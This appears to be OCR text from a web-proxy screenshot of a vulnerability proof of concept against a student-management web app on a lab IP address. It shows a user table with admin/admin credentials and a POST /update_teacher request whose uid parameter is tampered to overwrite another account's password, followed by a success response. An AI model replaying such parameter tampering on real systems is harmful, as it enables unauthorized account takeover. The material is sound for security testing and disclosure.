 id password name sex email
admin admin admin 男 admin@email.com
zzu admin admin 男 admin@email.com
Request
Pretty Raw Hex
\n
1 POST /update_teacher HTTP/1.1
2 Host: 192.168.232.133:8080
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.232.133:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.232.133:8080/teacher/personal.jsp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_8dcaf664827c0e8ae52287ebb2411aed=1724649036,1725103190;
think_lang=zh-cn; JSESSIONID=A33183267036F2D4B1CDDF9F5B15B095
14 Connection: close
15
16 uid=zzu&name=admin&sex=%E7%94%B7&email=admin%40email.com&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 81
4 Date: Mon, 09 Sep 2024 09:37:39 GMT
5 Connection: close
6
7 <script>
alert("□□□□□");
location.href = "teacher/personal.jsp";
</script>